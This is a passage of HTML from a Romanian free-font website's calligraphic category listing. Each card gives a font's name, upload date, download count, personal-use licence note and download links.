    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Argor-Priht-Scaqh.font" title="Argor Priht Scaqh Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Argor Priht Scaqh Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Argor-Priht-Scaqh.font" title="Argor Priht Scaqh Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Argor-Priht-Scaqh.webp" alt="Argor Priht Scaqh  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Argor-Priht-Scaqh.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Argor Priht Scaqh Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">6145 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Argor-Priht-Scaqh.font" title="Argor Priht Scaqh Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Ashley-Mellisa-Demo.font" title="Ashley &amp; Mellisa Demo Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ashley &amp; Mellisa Demo Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Feb 09 2024</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/glyphstyle/" class="dgr">glyphstyle</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( NOTE: This demo font is for PERSONAL USE ONLY! But any donation are very appreciated.  Paypal account for donation : https://www.paypal.me/dimasardhi  full version: https://www.glyphstyle.net/ashley-mellisa/  contact us at styleglyph@gmail.com  And follow  )</span></p><p class="s11 tdu"><span class="blk"> A flowing and elegant script font with connected letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Ashley-Mellisa-Demo.font" title="Ashley &amp; Mellisa Demo Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/S/Ashley-Mellisa-Demo.webp" alt="Ashley & Mellisa Demo  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Ashley-Mellisa-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ashley &amp; Mellisa Demo Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">393 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ashley-Mellisa-Demo.font" title="Ashley & Mellisa Demo Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Aullia-DEMO.font" title="Aullia DEMO Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aullia DEMO Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 23 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/glyphstyle/" class="dgr">glyphstyle</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( NOTE: This font is FREE 100% FOR PERSONAL USE ONLY! But any donation are very appreciated.  visit our website for FULL VERSION font: https://www.glyphstyle.net/shop/  Paypal account for donation : https://www.paypal.me/dimasardhi  Please follow our instag  )</span></p><p class="s11 tdu"><span class="blk"> A modern script font with elegant, flowing lines and a calligraphic touch.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Aullia-DEMO.font" title="Aullia DEMO Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aullia-DEMO.webp" alt="Aullia DEMO  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Aullia-DEMO.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aullia DEMO Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">192 Descărcări</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Babang.font" title="Babang Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Babang Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jul 15 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/twinletter/" class="dgr">twinletter</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( This font is free for PERSONAL USE only. My fonts for free use allowed only in personal project , non-profit and charity use.  But any donation are very appreciated. PayPal account for donation : https://paypal.me/abahrozi  Download Commercial License  If  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful script font with a handwritten feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Babang.font" title="Babang Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Babang.webp" alt="Babang  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Babang.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Babang Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">1160 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Babang.font" title="Babang Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Ballpark-Weiner.font" title="Ballpark Weiner Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ballpark Weiner Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mickey Rossi - www.subflux.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, flowing script font with connected letterforms and elegant curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Ballpark-Weiner.font" title="Ballpark Weiner Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Ballpark-Weiner.webp" alt="Ballpark Weiner  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Ballpark-Weiner.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ballpark Weiner Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">47007 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ballpark-Weiner.font" title="Ballpark Weiner Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Bathi.font" title="Bathi Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bathi Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jul 15 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/twinletter/" class="dgr">twinletter</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( This font is free for PERSONAL USE only. My fonts for free use allowed only in personal project , non-profit and charity use.  But any donation are very appreciated. PayPal account for donation : https://paypal.me/abahrozi  Download Commercial License  If  )</span></p><p class="s11 tdu"><span class="blk"> A bold, flowing script font with smooth, rounded edges and consistent stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Bathi.font" title="Bathi Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bathi1.webp" alt="Bathi  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Bathi.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bathi Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">490 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bathi.font" title="Bathi Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Bathi-Italic.font" title="Bathi Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bathi Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jul 15 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/twinletter/" class="dgr">twinletter</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( This font is free for PERSONAL USE only. My fonts for free use allowed only in personal project , non-profit and charity use.  But any donation are very appreciated. PayPal account for donation : https://paypal.me/abahrozi  Download Commercial License  If  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic script font with high contrast and dynamic flow.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Bathi-Italic.font" title="Bathi Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bathi-Italic1.webp" alt="Bathi Italic  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Bathi-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bathi Italic Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">462 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bathi-Italic.font" title="Bathi Italic Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/bedtime-stories.font" title="bedtime stories Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                bedtime stories Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/bedtime-stories.font" title="bedtime stories Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/bedtime-stories.webp" alt="bedtime stories  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/bedtime-stories.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="bedtime stories Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">7258 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/bedtime-stories.font" title="bedtime stories Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Bernadette.font" title="Bernadette Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bernadette Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 27 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Bernadette.font" title="Bernadette Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bernadette.webp" alt="Bernadette  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Bernadette.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bernadette Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">10680 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bernadette.font" title="Bernadette Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Bester-Keefi-Personal-Use.font" title="Bester Keefi Personal Use Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bester Keefi Personal Use Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jul 25 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/twinletter/" class="dgr">twinletter</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( This font is free for PERSONAL USE only. My fonts for free use allowed only in personal project , non-profit and charity use.  But any donation are very appreciated. PayPal account for donation : https://paypal.me/abahrozi  Download Commercial License  If  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful script font with rounded strokes and a friendly, handwritten style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Bester-Keefi-Personal-Use.font" title="Bester Keefi Personal Use Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bester-Keefi-Personal-Use.webp" alt="Bester Keefi Personal Use  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Bester-Keefi-Personal-Use.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bester Keefi Personal Use Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">500 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bester-Keefi-Personal-Use.font" title="Bester Keefi Personal Use Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Bestiful-Demo.font" title="Bestiful Demo Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bestiful Demo Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Feb 09 2024</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/glyphstyle/" class="dgr">glyphstyle</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( NOTE: This demo font is for PERSONAL USE ONLY! But any donation are very appreciated.  Paypal account for donation : https://www.paypal.me/dimasardhi  full version: https://www.glyphstyle.net/bestiful/  contact us at styleglyph@gmail.com  And follow my in  )</span></p><p class="s11 tdu"><span class="blk"> A modern, elegant script font with a handwritten feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Bestiful-Demo.font" title="Bestiful Demo Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bestiful-Demo.webp" alt="Bestiful Demo  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Bestiful-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bestiful Demo Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">123 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bestiful-Demo.font" title="Bestiful Demo Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Blacksword.font" title="Blacksword Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Blacksword Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 24 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Blacksword.font" title="Blacksword Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blacksword.webp" alt="Blacksword  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Blacksword.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Blacksword Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">35376 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Blacksword.font" title="Blacksword Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Bodacious-Regular.font" title="Bodacious Regular Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bodacious Regular Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>May 20 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Bodacious-Regular.font" title="Bodacious Regular Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bodacious-Regular.webp" alt="Bodacious Regular  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Bodacious-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bodacious Regular Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">6520 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bodacious-Regular.font" title="Bodacious Regular Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Bodacious-Normal.font" title="Bodacious-Normal Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bodacious-Normal Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>May 20 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Bodacious-Normal.font" title="Bodacious-Normal Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bodacious-Normal.webp" alt="Bodacious-Normal  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Bodacious-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bodacious-Normal Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">3723 Descărcări</span>
    </div>

    
</li>

			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		<li class="page-item s20">Selectează pagina: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link"  href="/Calligraphic.html/page-1/"  title="Calligraphic Fonturi">2</a></li> 
 <li class="page-item"><a class="page-link"  href="/Calligraphic.html/page-2/"  title="Calligraphic Fonturi">3</a></li> 
 <li class="page-item"><a class="page-link"  href="/Calligraphic.html/page-3/"  title="Calligraphic Fonturi">4</a></li> 
 <li class="page-item"><a class="page-link"  href="/Calligraphic.html/page-4/"  title="Calligraphic Fonturi">5 ...</a></li> 

		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Toate fonturile noi"><strong>Toate fonturile noi</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
